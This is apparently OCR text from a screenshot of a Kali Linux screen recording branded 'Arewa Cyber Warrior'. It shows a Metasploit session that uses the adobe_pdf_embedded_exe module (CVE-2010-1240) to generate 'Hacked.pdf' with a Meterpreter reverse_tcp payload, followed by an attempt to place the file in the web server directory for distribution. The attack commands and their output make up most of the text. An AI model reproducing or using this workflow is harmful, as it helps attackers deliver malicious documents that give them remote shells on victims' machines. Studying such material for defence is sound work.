 1 2 3 4
1366x768
Recording [00:05:24]
14:29
acw360@kali: ~/Desktop
File Actions Edit View Help
acw360@kali: ~/Desktop
acw360@kali: ~/Desktop
Home
File Syster
test.exe
passwords.
sherlock
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME Hac
ked.pdf]
FILENAME ⇒ Hacked.pdf]
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME Hac
ked.pdf
FILENAME ⇒ Hacked.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-124
0/template.pdf' ...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/t
emplate.pdf' ...
[*] Using 'windows/x64/meterpreter/reverse_tcp' as payload ...
[+] Parsing Successful. Creating 'Hacked.pdf' file ...
[+] Hacked.pdf stored at /home/acw360/.msf4/local/Hacked.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > sudo /home/acw360/.ms
f4/local/Hacked.pdf /var/www/html
[*] exec: sudo /home/acw360/.msf4/local/Hacked.pdf /var/www/html
[sudo] password for acw360:
ACW360
AREWA CYBER WARRIOR